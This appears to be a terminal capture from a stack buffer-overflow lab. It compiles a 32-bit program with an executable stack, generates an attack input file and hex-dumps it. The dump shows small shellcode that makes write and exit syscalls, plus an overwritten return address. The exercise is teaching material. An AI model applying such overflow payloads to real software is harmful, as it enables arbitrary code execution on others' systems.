 [linuxer1@linuxer1 12161743]$ gcc -m32 -o f2 -z execstack f2.c
[linuxer1@linuxer1 12161743]$ ./inp-write3 > attack-inp3
[linuxer1@linuxer1 12161743]$ xxd attack-inp3
0000000: 6a61 89e6 31c0 b004 31db b301 89f1 31d2  ja..1...1.....1.
0000010: b201 cd80 31c0 b001 31db cd80 e0d5 ffff  ....1...1.......
[linuxer1@linuxer1 12161743]$ gcc -m32 -o f2 -z execstack f2.c